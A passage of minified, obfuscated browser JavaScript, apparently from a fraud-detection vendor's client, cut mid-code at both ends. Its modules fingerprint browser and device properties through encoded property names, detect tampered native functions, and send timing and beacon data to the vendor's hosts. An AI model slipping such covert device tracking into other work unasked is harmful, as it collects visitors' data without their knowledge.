p1P[P9cUz.Z4y];}try{L3j();(function P2j(){var X6j="average";var J8l,W_H,S8h,Q6D,R$A,B0T;try{if(M2l[P9cUz.Z4y]){J8l=M2l;M2l=[];if(J8l[P9cUz.Z4y] > P9cUz[246977]){W_H={interval:t2J};for(var t4k in J8l[P9cUz[109108]])if(W0R[q3OcX.x0K](t4k) > -P9cUz[246977]){S8h=y3P(J8l,t4k);Q6D=q59(J8l,t4k);R$A=k4d(J8l,t4k);B0T={};if(S8h)B0T[q3OcX.t7$]=S8h;if(Q6D)B0T[q3OcX.V67]=Q6D;if(R$A)B0T[X6j]=R$A;if(Object[q3OcX.k4i](B0T)[P9cUz.Z4y])W_H[t4k]=B0T;}}M_1({"start":x$p,"end":new Date()[P9cUz.B09](),"action":B0f,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"refer":document[q3OcX.y4l],"text":ftr__JSON3[P9cUz.V4J](K9v()),"extra":W_H?ftr__JSON3[P9cUz.V4J](W_H):undefined,"cacheBy":[q3OcX.H4p],"cacheMaxAge":P9cUz.X6t * P9cUz.I3b});}setTimeout(P2j,t2J);}catch(p6b){j8e(q3OcX.m4d + B0f + D9Q + Q45 + q3OcX.g7U,p6b);G5K[c4qiN.q6k](B4U,L3j);}})();if(typeof G5K[q3OcX.S9X] === q3OcX.s_U)G5K[q3OcX.S9X](B4U,L3j);}catch(V_v){j8e(q3OcX.m4d + B0f + P9cUz.X1U + Q45 + q3OcX.g7U,V_v);}function L3j(){var g53='llu';var X7S='lar';var F$g,q4$,h13;try{F$g=K9v();q4$=M2l[q3OcX.F0u](-P9cUz[246977])[O5TN5.s3A]() || ({});if(F$g[q3OcX.L73] != q4$[q3OcX.L73] && q4$[q3OcX.L73] === c4qiN.v4B + g53 + X7S)M2l=[];if(F$g[q3OcX.L73] === P9cUz.H$3)return;h13=F$g[q3OcX.L73] !== q4$[q3OcX.L73] || X$h(q4$,F$g,W$E,P9cUz[246977]) || V_o(q4$,F$g,h2X,q3OcX.b2u) || X$h(q4$,F$g,E$B,P9cUz.X6t);if(h13)M2l[q3OcX.s4v](F$g);}catch(M1j){j8e(q3OcX.m4d + B0f + D9Q + Q45 + q3OcX.g7U,M1j);G5K[c4qiN.q6k](B4U,L3j);}}}if(!G5K)return;x$p=new Date()[P9cUz.B09]();try{E0v=q3OcX.Q05;if(typeof window[E0v] === q3OcX.M5l)window[E0v]={};window[E0v][B0f]={'name':B0f,'run':Y7z};}catch(f5P){}})();(function(){'use strict';var A$I='ntvo';var n6c,e8i,q7r,F2o;n6c=A$I;e8i=O5TN5.W6a;q7r=function(c8B){var D8j,G52,R5Y,B1o,t_Z;try{D8j=c8B[q3OcX.c0l];G52=c8B[q3OcX.l9p];R5Y=function(H7N,G9n){var b3s=/\{\s+\[native code\]/;var L3P,x0B;L3P=H7N[O5TN5.J_A](G9n);x0B=(L3P[c4qiN.g$6](/function/g) || [])[P9cUz.Z4y];if(b3s[q3OcX.z6S](L3P) && x0B === P9cUz[246977])return q3OcX.K7B;return L3P;};B1o=function(e6a){var o8c="reverse";var h_W="abcdefghijklmnopqrstuvwxyz";var w4g,c1N;w4g=h_W;c1N=e6a[P9cUz.u_J](P9cUz.A6t)[P9cUz.y_6](function(h0e){var b6t,b6Z;b6t=w4g[q3OcX.x0K](h0e[c4qiN.u20]());if(b6t == -P9cUz[246977])return h0e;b6Z=w4g[(b6t + P9cUz.n59) % w4g[P9cUz.Z4y]];return h0e[c4qiN.u20]() === h0e?b6Z:b6Z[O5TN5.X83]();});return c1N[o8c]()[P9cUz.l5h](P9cUz.t96);};t_Z=function(m_e){var M1H="parent";var a2X,q4H;a2X=window[M1H];for(var q5a=P9cUz[109108];q5a < m_e[P9cUz.Z4y];q5a++){q4H=m_e[q5a];if(!(typeof a2X[q4H] !== q3OcX.M5l))return undefined;a2X=a2X[q4H];}return a2X;};c8B[q3OcX.i17][c4qiN.a41](function(){var u0J="frvegaRgrt.rpanzebserc";var w7t="gvzvYrmvFcnrUfw.lebzrz.rpanzebserc";var R0M="rtnhtany.ebgntvina";var H18="gkrgabPgrt.rclgbgbec.garzryRfnianPYZGU";var r48="rmvFcnrUFWqrfh.lebzrz.rpanzebserc";var E0x="gutvrUyvnin.arrepf";var z5z="ugqvJyvnin.arrepf";var E5q="cbGyvnin.arrepf";var G3W="grfssBrabmrzvGgrt.rclgbgbec.rgnQ";var t7m="ugcrQebybp.arrepf";var U6h="ergrznenCgrt.rclgbgbec.gkrgabPtaverqarEYTorJ";var d5k="lpareehpabPrenjqenu.ebgntvina";var e8S="erdhrfgZrqvnXrlFlfgrzNpprff.ebgntvina";var C3F="ebqari.ebgntvina";var l3n="rgnQ";var z5V="EGPCrrePbaarpgvba";var E$C='function.toString';var w81="frpehbFgrt.xpneGznregFnvqrZ";var m0g="ergrznenCgrt.rclgbgbec.gkrgabPtaverqarE2YTorJ";var S91="erxebJ";var j2t="abvfargkRgrt.rclgbgbec.gkrgabPtaverqarE2YTorJ";var k2M="rznAccn.ebgntvina";var X5A="abvfargkRgrt.rclgbgbec.gkrgbPtaverqarEYTorJ";var a6A="lebzrZrpvirq.ebgntvina";var J57='fcbec';var h4k="abvferIccn.ebgntvina";var Z8x="ohFgphqbec.ebgntvina";var S0d="gkrgabPtaverqarE2YTorJ";var A8E="zebsgnyc.ebgntvina";var o$I='fpahs';var D6m="fcrrpuFlagurfvf";var F5L="ugcrQyrkvc.arrepf";var k3B="gsrYyvnin.arrepf";var V$v="trgIbvprf.fcrrpuFlagurfvf";var j5O="gkrgabPtaverqarEYTorJ";var C3D="gartNerfh.ebgntvina";var e52="trgNinvynovyvgl.oyhrgbbgu.ebgntvina";var W9F="rpvirQnvqrZgrt.xpneGznregFnvqrZ";var I_C="rmvFcnrUFWyngbg.lebzrz.rpanzebserc";var j1N="gutvru.arrepf";var v8l="rznArqbPccn.ebgntvina";var C87="jba.rpanzebserc";var V3t="gphqbec.ebgntvina";var L2h="lerggnOgrt.ebgntvina";var i0y="frpvirQrgnerzhar.frpvirQnvqrz.ebgntvina";var A4i="oyhrgbbgu.ebgntvina";var n1H="{}";var m5i="obyO";var I$g="ugqvj.arrepf";var s9V="qanzzbPprkr.garzhpbq";var v2K,n2y,d0l,m20,w9e,m$H,V2P,K5j,T7b,m0d,n2H,U6S,Q81,s0K,f7j,P$A,d5G,z9r,Z5q,H8e,A3M;try{if(!document[P9cUz.y9m]){v2K=new Date()[P9cUz.B09]();D8j({"start":v2K,"end":new Date()[P9cUz.B09](),"action":n6c,"event_desc":e8i,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":n1H,"extra":c8B[c4qiN.n4j][P9cUz.V4J]({isBodyUndefined:q3OcX.Y00})});return;}n2y=P9cUz.i2$;d0l=P9cUz.i2$;m20=[C3D,d5k,C3F,A8E,V3t,Z8x,R0M,h4k,v8l,a6A,k2M,A4i,D6m,I$g,j1N,E0x,k3B,E5q,z5z,t7m,F5L,I_C,r48,w7t];w9e=[L2h,H18,S91,C87,u0J,S0d,j2t,m0g,j5O,X5A,U6h,i0y,w81,W9F,l3n,s9V,G3W,m5i,z5V,V$v,e52,e8S];m$H=[];V2P=[];K5j=c8B[c4qiN.q4t] && c8B[c4qiN.q4t][E$C];if(!(typeof K5j === q3OcX.s_U))return;T7b={'iframe':K5j};m0d=function(o$Z,n1l,B$t){var a7U=") [";var H_H=",";var P4h;P4h=Object[q3OcX.k4i](n1l);if(B$t)for(var C$_ in n1l)G52(q3OcX.m4d + n6c + c4qiN.q83 + o$Z + O5TN5.H_A + C$_ + a7U + e8i + O5TN5.Z$E,n1l[C$_]);else G52(q3OcX.m4d + n6c + c4qiN.q83 + o$Z + O5TN5.H_A + P4h[P9cUz.l5h](H_H) + a7U + e8i + O5TN5.Z$E,n1l[P4h[P9cUz[109108]]]);};n2H=function(w4i){return btoa(w4i[c4qiN.p51](/\s/g,P9cUz.A6t));};U6S=function(p_Z){var g78='gkrg';var L_i='rpehbf';var O_S='fravy';var G5X='fenup';var S1A="\n";var h3D,p_7,E46,a$y,U2Q,i18;h3D=[];for(var J5T in T7b){p_7=T7b[J5T];E46=R5Y(p_7,p_Z);if(E46){if(V2P && V2P[q3OcX.x0K](n2H(E46)) > -P9cUz[246977])continue;a$y=E46[P9cUz.u_J](S1A)[P9cUz.Z4y];U2Q=E46[q3OcX.F0u](P9cUz[109108],Math[q3OcX.t7$](E46[P9cUz.Z4y],P9cUz.R0F));i18={};i18[B1o(L_i)]=J5T;i18[B1o(g78)]=U2Q;i18[B1o(G5X)]=E46[P9cUz.Z4y];i18[B1o(O_S)]=a$y;h3D[q3OcX.s4v](i18);}}return h3D;};Q81=function(Q1q,q$P,U4R){var C1V="get";var g00="getOwnPropertyDescriptor";var y2U;y2U=Object[g00](Q1q,q$P);if(y2U && y2U[C1V] && U6S(y2U[C1V])[P9cUz.Z4y] > P9cUz[109108])return q3OcX.Y00;return U4R[q3OcX.x0K](q$P) !== -P9cUz[246977];};s0K=function(){var c$y="getfuncs";var c3e,R_A,a3x,f42;c3e={};R_A={};a3x=P9cUz[109108];P$A(w9e,function(A$$,F1Q,C$p){var D61='qrqveeriBtavegFbg';var u3O='fgyhfre';var r65,K_M,I$2;r65=t_Z(A$$);if(typeof r65 === q3OcX.s_U){a3x+=P9cUz[246977];K_M=U6S(r65);if(Object[q3OcX.k4i](K_M)[P9cUz.Z4y] > P9cUz[109108]){w9e[C$p]=undefined;if(Object[q3OcX.k4i](K_M)[P9cUz.Z4y] > P9cUz[109108]){I$2={};I$2[B1o(u3O)]=K_M;if(r65[O5TN5.O7k] !== Function[P9cUz.Q9Y][O5TN5.O7k])I$2[B1o(D61)]=q3OcX.Y00;c3e[F1Q]=I$2;}}}else w9e[C$p]=undefined;},function F7_(E_X,V6G){R_A[E_X]=V6G;});f42=Object[q3OcX.k4i](R_A)[P9cUz.Z4y];if(f42 > P9cUz[109108])m0d(c$y,R_A,f42 === a3x);return c3e;};f7j=function(){var r$U="getprops";var X$G,Z4l,u1z,u$7;X$G=[];Z4l={};u1z=P9cUz[109108];P$A(m20,function w2u(W9f,t6$,Y_b){var A27;A27=t_Z(W9f[q3OcX.F0u](P9cUz[109108],W9f[P9cUz.Z4y] - P9cUz[246977]));if(A27){u1z+=P9cUz[246977];if(Q81(A27,t6$,Object[P9cUz.m$V](A27))){m20[Y_b]=undefined;X$G[q3OcX.s4v](t6$);}}else m20[Y_b]=undefined;},function T7p(F2_,X3t){if(!X3t || !X3t[q3OcX.j$v])m$H[q3OcX.s4v](F2_);else Z4l[F2_]=X3t;});u$7=Object[q3OcX.k4i](Z4l)[P9cUz.Z4y];if(u$7 > P9cUz[109108])m0d(r$U,Z4l,u$7 === u1z);return X$G;};P$A=function(y54,l78,m6j){var c65,s_N;for(var K6N=P9cUz[109108];K6N < y54[P9cUz.Z4y];K6N++)try{if(y54[K6N]){s_N=B1o(y54[K6N])[P9cUz.u_J](c4qiN.I9C);c65=s_N[s_N[P9cUz.Z4y] - P9cUz[246977]];l78(s_N,c65,K6N);}}catch(l4N){y54[K6N]=undefined;m6j(c65,l4N);}};d5G=function(o17){var c6J='frehgnatvf';var e6v="delay";var C33="checkTime";var U_j,I8P,U6s,d1s;if(o17[C33])n2y=o17[C33];if(o17[e6v])d0l=o17[e6v];U_j=o17[B1o(J57)];I8P=o17[B1o(o$I)];V2P=V2P[O5TN5.N76](o17[B1o(c6J)] || []);if(U_j && Array[q3OcX.y0g](U_j)){d1s=U_j[P9cUz.y_6](function(M7W){return m20[q3OcX.x0K](M7W);});for(U6s=P9cUz[109108];U6s < d1s[P9cUz.Z4y];U6s++)m20[d1s[U6s]]=undefined;}if(I8P && Array[q3OcX.y0g](I8P)){d1s=I8P[P9cUz.y_6](function(C4t){return w9e[q3OcX.x0K](C4t);});for(U6s=P9cUz[109108];U6s < d1s[P9cUz.Z4y];U6s++)w9e[d1s[U6s]]=undefined;}};try{z9r=c8B[c8B[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y] + q3OcX.g4d];if(z9r && z9r[n6c])d5G(z9r[n6c]);}catch(U0M){var n2F=" (config) [";G52(q3OcX.m4d + n6c + n2F + e8i + O5TN5.Z$E,U0M);}H8e=function(){var H5y,h_$,E8H,l_3,h43;try{H5y=new Date()[P9cUz.B09]();h_$=f7j();E8H=s0K();l_3={};l_3[B1o(J57)]=Object[q3OcX.k4i](h_$)[P9cUz.Z4y] === P9cUz[109108]?undefined:h_$;l_3[B1o(o$I)]=Object[q3OcX.k4i](E8H)[P9cUz.Z4y] === P9cUz[109108]?undefined:E8H;h43=c8B[c4qiN.n4j][P9cUz.A9R](c8B[c4qiN.n4j][P9cUz.V4J](l_3));if(Object[q3OcX.k4i](h43)[P9cUz.Z4y] > P9cUz[109108])D8j({"start":H5y,"end":new Date()[P9cUz.B09](),"action":n6c,"event_desc":e8i,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":c8B[c4qiN.n4j][P9cUz.V4J](h43),"extra":c8B[c4qiN.n4j][P9cUz.V4J]({blockedProperties:m$H})});}catch(F9$){var o4j=" (interval) [";if(Z5q)clearInterval(Z5q);G52(q3OcX.m4d + n6c + o4j + e8i + O5TN5.Z$E,F9$);}};A3M=function(){Z5q=setInterval(H8e,n2y);H8e();};if(d0l)setTimeout(A3M,d0l);else A3M();}catch(z7D){var R0J=" (run-jqr) [";G52(q3OcX.m4d + n6c + R0J + e8i + O5TN5.Z$E,z7D);}});}catch(b3y){G52(q3OcX.m4d + n6c + O5TN5.E$5 + e8i + O5TN5.Z$E,b3y);}};try{F2o=q3OcX.Q05;if(window[F2o] === undefined)window[F2o]={};window[F2o][n6c]={'name':n6c,'run':q7r};}catch(X58){}})();(function(){'use strict';var M3H='nd';var h6w,o7I,K94;h6w=M3H;o7I=c4qiN.F1w;try{K94=q3OcX.Q05;if(typeof window[K94] === q3OcX.M5l)window[K94]={};window[K94][h6w]={'name':h6w,'run':R8l};}catch(X68){}function R8l(A2u){var o7b='cdn' + '0.f' + 'ort' + 'er.' + 'com';var s3n="forceWS";var O2R="usePost";var M2o,F8r,o$V,x4d,l8E,Z1o,w$a,j5S,i6$,h$$,q3n,Y2r,z$Q,a7T,j_T,V$d,C21;M2o=P9cUz.T4h;F8r=c4qiN.a_t;o$V=P9cUz[109108];x4d=q3OcX.K7B;l8E=A2u[q3OcX.l9p];Z1o=A2u[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y];w$a=A2u[q3OcX.i17][q3OcX.y_m][O5TN5.Z17];if(!Z1o || !w$a){l8E(q3OcX.m4d + h6w + c4qiN.t8C + o7I + q3OcX.g7U,ftr__JSON3[P9cUz.V4J]({site:Z1o,user:w$a}));return;}j5S=A2u[A2u[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y] + q3OcX.g4d] || ({});i6$=j5S[h6w] || ({});h$$=i6$[s3n];q3n=i6$[O2R];Y2r=function(){return new Promise(function(H5q){var g2C="getRegistrations";if(!(navigator && navigator[O5TN5.g9p] && typeof navigator[O5TN5.g9p][g2C] === q3OcX.s_U))H5q(q3OcX.K7B);navigator[O5TN5.g9p][g2C]()[q3OcX.k6n](function(u0k){H5q(u0k[P9cUz.Z4y] > P9cUz[109108]);});});};z$Q=function(){var M75="getFtrIframe";var l3f;if(A2u[P9cUz.x6z][M75]){l3f=A2u[P9cUz.x6z][M75]();if(l3f && l3f[c4qiN.Q0j])return l3f[c4qiN.Q0j];}return undefined;};a7T=function(){if(window[O5TN5.E6t])Y2r()[q3OcX.k6n](function(K_X){j_T(K_X);})[O5TN5.j2L](function(){j_T(q3OcX.K7B);});else j_T(q3OcX.K7B);};j_T=function(j9O){var v$e='tp';var R_n="dns";var G93='/wpt.json';var B2I="ssl";var B$D="req";var u$0,X9I,C8y,v5h,X8M,w9V,h9p,Y3W,j9G,s1i,C4Z,Y1B,u5$;u$0=window;X9I=q3OcX.K7B;if(j9O){C8y=z$Q();if(C8y){X9I=q3OcX.Y00;u$0=C8y;}}v5h=u$0[c4qiN.N6i] || u$0[c4qiN.w_6] || u$0[c4qiN.S$p] || u$0[c4qiN.Y8m];X8M=function(){x4d=!!(v5h && typeof v5h[c4qiN.I0r] === q3OcX.s_U);return x4d;};try{if(h$$ || !X8M()){V$d();return;}}catch(A1M){}w9V=function(h6q){var l_S;l_S=typeof v5h[c4qiN.j8i] === P9cUz.r4Y;if(l_S)v5h[c4qiN.j8i](h6q);};h9p=function(k67){var V0A="secureConnectionStart";var l4z="POSITIVE_INFINITY";var J24="requestStart";var N1y="connectEnd";var w4A,X2f,m5S,s05,U9C,a18,M5N,h0s,r6j;w4A=Number[l4z];X2f={};m5S={};if(!X8M())return X2f;s05=v5h[c4qiN.I0r](c4qiN.m_V);if(!s05)return X2f;U9C=s05[q3OcX.W0u](function(q0J){return q0J[P9cUz.I4m][q3OcX.x0K](k67) >= P9cUz[109108];});if(U9C[P9cUz.Z4y] < P9cUz[246977])return P9cUz.g4o;for(var q_Q=P9cUz[109108];q_Q < U9C[P9cUz.Z4y];++q_Q){a18=U9C[q_Q];M5N=P9cUz[109108];if(a18[N1y] && a18[V0A])M5N=a18[N1y] - a18[V0A];h0s=a18[c4qiN.j6P] - a18[J24];r6j=a18[c4qiN.x3S] - a18[c4qiN.g5e];if(h0s < w4A)if(h0s > P9cUz[109108]){w4A=h0s;X2f[B$D]=h0s;X2f[B2I]=M5N;X2f[R_n]=r6j;}else m5S={req:h0s,ssl:M5N,dns:r6j};}if(w4A === Number[l4z])X2f=m5S;return X2f;};Y3W=q3n?O5TN5.X_g:O5TN5.b3P;j9G=function(a32,L9m){A2u[P9cUz.x6z][O5TN5.W0k]({url:a32,method:Y3W,beacon:q3OcX.K7B,cache:q3OcX.K7B,timeout:P9cUz.X76,useIframeXHR:X9I,error:function(Y2W,g2a,O_c,W5P){var W89=' (xhr';var u8Q,U9k;u8Q=Y2W[c4qiN.I1Y];if(c4qiN.B8o !== g2a && P9cUz.i0J != u8Q && P9cUz[109108] != u8Q){U9k={'name':c4qiN.I1a,'message':A2u[c4qiN.n4j][P9cUz.V4J]({'url':this[c4qiN.B2Z],'XMLHttpRequest':Y2W,'textStatus':g2a,'errorThrown':W5P})};l8E(q3OcX.m4d + h6w + W89 + Y3W + c4qiN.V0f + o7I + q3OcX.g7U,U9k);}},success:function(){var z4v;if(o$V < P9cUz[158856]){o$V++;j9G(a32,L9m);return;}try{z4v=h9p(a32);if(z4v)s1i(L9m,z4v);else V$d();}catch(H4X){var c7T=' (res) [';l8E(q3OcX.m4d + h6w + c7T + o7I + q3OcX.g7U,H4X);}}});};s1i=function(f1G,i6S){var i9J="application/json; charset=utf-8";A2u[P9cUz.x6z][O5TN5.W0k]({method:O5TN5.X_g,url:f1G,beacon:q3OcX.K7B,timeout:P9cUz.X76,contentType:i9J,data:ftr__JSON3[P9cUz.V4J]({wpt:i6S[B$D],sct:i6S[B2I],dlt:i6S[R_n]}),error:function(D_0,k9R,t6q,s4N){var Z2U=' (xhrpost) [';var D9s,R2X;D9s=D_0[c4qiN.I1Y];if(c4qiN.B8o !== k9R && P9cUz.i0J != D9s && P9cUz[109108] != D9s){R2X={'name':c4qiN.I1a,'message':A2u[c4qiN.n4j][P9cUz.V4J]({'url':this[c4qiN.B2Z],'XMLHttpRequest':D_0,'textStatus':k9R,'errorThrown':s4N})};l8E(q3OcX.m4d + h6w + Z2U + o7I + q3OcX.g7U,R2X);}}});};try{w9V(P9cUz.R0F);C4Z=c4qiN.m2P + v$e + q3OcX.c3l + q3OcX.d8D + c4qiN.k_t + o7b + c4qiN.x9G;Y1B=C4Z + Z1o + c4qiN.x9G + w$a + c4qiN.G7T;u5$=C4Z + Z1o + c4qiN.x9G + w$a + G93;j9G(Y1B,u5$);}catch(D6O){V$d();}};V$d=function(){var B4I=' timeToErr: [';var G2B='/p';var e02="onclose";var z3g="onopen";var x9Z,E3s,e_E,B9J,M_N,g7F,c6n,o8O,L0Q,P8l,h0P;try{x9Z=P9cUz.R1p;E3s=function(){var e$l="WebSocket";var Q6Q="CLOSING";var c3c='WebSocket';return (c3c in window) && window[e$l][Q6Q] === P9cUz[158856];};if(!E3s())return;e_E=q3OcX.d4j + q3OcX.c3l + q3OcX.c3l + q3OcX.d8D + c4qiN.x9G + c4qiN.x9G + o7b + c4qiN.x9G;B9J=e_E + Z1o + c4qiN.x9G + w$a + G2B;M_N=P9cUz[625133];g7F={};o8O=new Date() * P9cUz[246977];P8l=new WebSocket(B9J);h0P=function(){M_N--;g7F[M_N]=new Date() * P9cUz[246977];P8l[c4qiN.D2F](M_N);};P8l[z3g]=function(w8n){h0P();};P8l[O5TN5.t5p]=function(N$S){var P9M=' (wsserr) [';L0Q=new Date() * P9cUz[246977];l8E(q3OcX.m4d + h6w + P9M + o7I + q3OcX.g7U,N$S + B4I + (L0Q - o8O) + q3OcX.g7U);};P8l[e02]=function(b7J){var s$1="code";var o1O=' (wssclose) [';var P65=' code:';c6n=b7J[s$1];if(c6n !== x9Z){L0Q=new Date() * P9cUz[246977];l8E(q3OcX.m4d + h6w + o1O + o7I + q3OcX.g7U,P65 + b7J[s$1] + B4I + (L0Q - o8O) + q3OcX.g7U);}};P8l[c4qiN.T5V]=function(j76){var E_G='ok';var s6_,T4S,f5e;s6_=parseInt(j76[q3OcX.V6M],P9cUz.l7w);T4S=g7F[s6_];f5e=new Date() * P9cUz[246977];g7F[s6_]=f5e - T4S;if(s6_ > P9cUz[109108]){setTimeout(h0P,P9cUz.R0F);return;}try{P8l[c4qiN.D2F](ftr__JSON3[P9cUz.V4J](g7F));P8l[O5TN5.r1z](x9Z,E_G);}catch(Y$Z){}};}catch(G6u){var W6w=' (dtwss) [';l8E(q3OcX.m4d + h6w + W6w + o7I + q3OcX.g7U,G6u);}};try{C21=function(y6U,w9s,y9M){A2u[P9cUz.x6z][c4qiN.J3p](function(b7Y,z5C){if(b7Y){l8E(P9cUz.P_d + h6w + c4qiN.T4x + z5C + c4qiN.V0f + o7I + q3OcX.g7U,b7Y);return;}F8r=z5C;y6U();},w9s,y9M);};C21(a7T,P9cUz.R1p,M2o);}catch(D37){l8E(q3OcX.m4d + h6w + P9cUz.X1U + o7I + q3OcX.g7U,D37);}}})();(function(){'use strict';var B$P='5';var c08='pat';var K2x,p4M,l4A;K2x=c08;p4M=B$P;try{l4A=q3OcX.Q05;if(typeof window[l4A] === q3OcX.M5l)window[l4A]={};window[l4A][K2x]={'name':K2x,'run':U5y};}catch(N1A){}function U5y(f6I){var s87='feh--1b0a3';var M3G="https://challenges.forter.com/patChallenge/v1/";var x1D='is';var V7p='Po';var o5d='in';var T15='Kit';var H3X='Web';var P3R=60000;var j7y,z4x,K1W,f0F,g_L,T$x,I5q,j66,d$w;j7y=f6I[q3OcX.l9p];z4x=s87;K1W=q3OcX.K7B;f0F=P3R;g_L=window[O5TN5.J6g] && typeof window[O5TN5.J6g][O5TN5.p7m] === q3OcX.s_U;try{if(g_L){T$x=window[O5TN5.J6g][O5TN5.p7m](z4x);K1W=T$x === P9cUz.g4o || isNaN(parseInt(T$x)) || Date[P9cUz.X$D]() - parseInt(T$x) > f0F;}else K1W=q3OcX.Y00;if(!K1W || f6I[q3OcX.i17][q3OcX.D2f][x1D + H3X + T15 + V7p + o5d + q3OcX.G08] !== q3OcX.Y00)return;I5q=f6I[q3OcX.i17][O5TN5.j0$]();j66=f6I[q3OcX.i17][O5TN5.q$v]()[O5TN5.C4g];d$w=J7d(P9cUz.A86);fetch(M3G[O5TN5.N76](I5q,O5TN5.K_U)[O5TN5.N76](j66,O5TN5.K_U)[O5TN5.N76](d$w))[q3OcX.k6n](function(){if(window[O5TN5.J6g] && typeof window[O5TN5.J6g][O5TN5.c6t] === q3OcX.s_U)window[O5TN5.J6g][O5TN5.c6t](z4x,Date[P9cUz.X$D]()[O5TN5.O7k]());})[O5TN5.s04](function(){});}catch(t6z){j7y(q3OcX.m4d + K2x + P9cUz.X1U + p4M + q3OcX.g7U,t6z);}}function J7d(P_c,x$H){var U7q='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';var g43;if(x$H === void P9cUz[109108])x$H=U7q;g43=P9cUz.A6t;for(var M0y=P_c;M0y > P9cUz[109108];--M0y)g43+=x$H[c4qiN.A8t](Math[q3OcX.c0B]() * P9cUz.R1p % x$H[P9cUz.Z4y]);return g43;}})();(function(){'use strict';var Z7x='pix';var c8$='20nc5';var X$r,Y1N,w9j,C9S,I7V;X$r=Z7x;Y1N=c8$;w9j=P9cUz.T4h;C9S=P9cUz[158856];try{I7V=q3OcX.Q05;if(typeof window[I7V] === q3OcX.M5l)window[I7V]={};window[I7V][X$r]={'name':X$r,'run':l6n};}catch(F5c){}function l6n(c3Z){var L3X='anto';var C9w="rerunIntevalMultiplier";var z$f='ender';var T5l='cdn';var L06="isSPA";var N0c='cdn' + '.fo' + 'rte' + 'r.c' + 'om';var k9P='mJS.+';var I2Q=']{';var o_w='Prer';var S2j='Ph';var y4g='}';var j3w="rerunInterval";var Z5n,g$K,i11,N7c,M$P,V6Y,Y_4,V0C,Y92,e_y,q1y,w1K,Y2d,i3u,v4D,g$f,M_e,j9P,y53,Z3W,V_E,A0G,D12,M1M,U2k,P5S;if(c3Z[c4qiN.m_$])return;Z5n=c3Z[q3OcX.l9p];g$K=c3Z[c3Z[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y] + q3OcX.g4d] || ({});i11=g$K[X$r] || ({});N7c=i11[L06];M$P=i11[j3w] || w9j;V6Y=i11[C9w] || C9S;try{Y_4=navigator[P9cUz.L4T];V0C=new RegExp(S2j + L3X + k9P + o_w + z$f);if(Y_4 && V0C[q3OcX.z6S](Y_4))return;}catch(N3w){var d8$=' (uacheck) [';Z5n(q3OcX.m4d + X$r + d8$ + Y1N + q3OcX.g7U,N3w);return;}Y92=q3OcX.Y00;e_y=q3OcX.Y00;q1y=P9cUz.R0F;w1K=P9cUz.X76;Y2d=P9cUz.T4h;i3u=c4qiN.a_t;v4D=function(){return ftr__JSON3[P9cUz.V4J]({'loadType':i3u});};g$f=function(){return typeof navigator[c4qiN.H8l] === q3OcX.s_U;};M_e=function(){return typeof c3Z[q3OcX.i17][c4qiN.v51] === q3OcX.s_U;};try{j9P=c3Z[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y];y53=c3Z[q3OcX.i17][q3OcX.y_m][O5TN5.Z17];Z3W=[{name:T5l,url:c4qiN.E$y + y53 + c4qiN.o2p + j9P + c4qiN.I9C + N0c + c4qiN.G7T,onunloadSupport:q3OcX.Y00,count:e_y?P9cUz[406795]:P9cUz[246977]}];try{for(var V4P in Z3W)if(Z3W[c4qiN.p_C](V4P)){V_E=Z3W[V4P];A0G=V_E[c4qiN.B2Z][P9cUz.u_J](c4qiN.G7T)[P9cUz[109108]];if(M_e())c3Z[q3OcX.i17][c4qiN.v51](A0G);}}catch(K6E){var p7I=' (pc) [';Z5n(q3OcX.m4d + X$r + p7I + Y1N + I2Q + V_E[c4qiN.B2Z] + y4g,K6E);}if(!j9P || !y53){Z5n(q3OcX.m4d + X$r + c4qiN.t8C + Y1N + q3OcX.g7U,ftr__JSON3[P9cUz.V4J]({site:j9P,user:y53}));return;}D12=function(e38){try{e38[q3OcX.n7u]--;c3Z[P9cUz.x6z][O5TN5.W0k]({method:O5TN5.b3P,url:e38[c4qiN.B2Z],timeout:w1K,error:function(J15,J$e,A2N,m1H){var B4k=' (xhr) [';var B$4;try{if(c4qiN.B8o !== J$e && P9cUz.i0J != A2N && P9cUz[109108] != A2N){B$4={'name':c4qiN.I1a,'message':c3Z[c4qiN.n4j][P9cUz.V4J]({'url':this[c4qiN.B2Z],'XMLHttpRequest':J15,'textStatus':J$e,'errorThrown':m1H,'loadType':v4D()})};Z5n(q3OcX.m4d + X$r + B4k + Y1N + I2Q + e38[c4qiN.B2Z] + y4g,B$4);}}catch(R7b){var a4n=' (ehandler) [';Z5n(q3OcX.m4d + X$r + a4n + Y1N + I2Q + e38[c4qiN.B2Z] + y4g,R7b);}}});}catch(w5k){var p_e=' (pix) [';Z5n(q3OcX.m4d + X$r + p_e + Y1N + I2Q + e38[c4qiN.B2Z] + y4g,w5k);}};M1M=function(v5C){var I2S;try{v5C[q3OcX.n7u]--;I2S=navigator[c4qiN.H8l](v5C[c4qiN.B2Z],P9cUz.A6t);return I2S;}catch(L2E){var a2w=' (pix) (beacon) [';Z5n(q3OcX.m4d + X$r + a2w + Y1N + I2Q + v5C[c4qiN.B2Z] + y4g,L2E);}};if(!c3Z[q3OcX.i17][q3OcX.D2f][O5TN5.E7o] && Y92 && g$f())try{c3Z[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,c3Z[q3OcX.i17][q3OcX.Y5O]() + c4qiN.l4D,function(){var Q$1="onunloadSupport";var V4O;try{for(var h5E=P9cUz[109108];h5E < Z3W[P9cUz.Z4y];h5E++){V4O=Z3W[h5E];while(V4O[Q$1] && V4O[q3OcX.n7u] > P9cUz[109108])M1M(V4O);}}catch(O7x){var c9X=' (unload) [';Z5n(q3OcX.m4d + X$r + c9X + Y1N + q3OcX.g7U,O7x);}});}catch(F$t){var Y9I=' (onunload) [';Y92=q3OcX.K7B;Z5n(q3OcX.m4d + X$r + Y9I + Y1N + q3OcX.g7U,F$t);}U2k=function(n50,F$d,O46){c3Z[P9cUz.x6z][c4qiN.J3p](function(W9O,s7j){if(W9O){Z5n(P9cUz.P_d + X$r + 